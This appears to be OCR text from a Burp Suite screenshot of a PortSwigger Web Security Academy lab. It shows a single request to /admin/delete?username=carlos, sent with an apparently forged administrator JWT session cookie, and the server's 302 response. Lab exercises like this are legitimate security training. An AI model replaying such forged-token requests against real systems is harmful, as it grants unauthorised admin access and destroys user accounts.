 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: https://0a5300d50378e7e48095e40c00ca0029.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /admin/delete?username=carlos HTTP/1.1
Host: 0a5300d50378e7e48095e40c00ca0029.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Referer: https://0a5300d50378e7e48095e40c00ca0029.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=eyJraWQiOiJjY2Y4Yjk3YS05NGZlLTRjN2QtOWI2MS0yNzZmMDY1NGMyZWIiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI
6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODc3OTk5NTl9.E891AutpjiwkhVUDV2dZdrfGzsv5TweyIUUhT_a1Ar0
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Seebug
Done
107 bytes | 296 millis